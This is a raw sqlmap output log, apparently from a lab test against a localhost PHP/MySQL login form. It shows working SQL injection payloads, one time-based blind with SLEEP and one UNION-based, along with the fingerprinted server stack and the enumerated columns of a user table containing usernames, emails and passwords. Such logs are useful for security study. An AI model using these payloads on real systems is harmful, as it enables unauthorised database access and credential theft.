 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: n=admin' AND SLEEP(5) AND 'dZew'='dZew&p=admin

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: n=admin' UNION ALL SELECT CONCAT(0x71706a7a71,0x4d79534a6272727159465652684c495746495859544d7861726143446345624a614b6d677777735a,0x71626b7671),NULL,NULL,NU
LL-- FTzM&p=admin
---
[17:19:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[17:19:59] [INFO] fetching columns for table 'user' in database 'fendo'
[17:19:59] [WARNING] reflective value(s) found and filtering out
Database: fendo
Table: user
[4 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| email    | varchar(255) |
| id       | int(11)      |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+

[17:19:59] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'

[*] shutting down at 17:19:59